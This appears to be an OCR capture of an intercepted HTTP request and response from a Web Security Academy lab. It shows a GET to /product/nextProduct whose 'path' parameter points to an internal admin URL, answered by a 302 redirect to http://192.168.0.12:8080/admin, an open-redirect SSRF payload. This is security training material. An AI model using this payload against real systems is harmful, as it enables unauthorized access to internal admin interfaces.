 1 GET /product/nextProduct?currentProductId=1&path=
http://192.168.0.12:8080/admin HTTP/1.1
2 Host:
0aff00e403372fc6c077814a00d1004c.web-security-academy.net
3 Cookie: session=82QAQfKfiOJC0EHDzHJiweIuayzec5k3; session=
KwJxf6AOMWxj7QX0dYbZv8AWVgSA4COU
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aff00e403372fc6c077814a00d1004c.web-security-academy.
net/product?productId=1
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.12:8080/admin
3 Connection: close
4 Content-Length: 0
5
6
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 3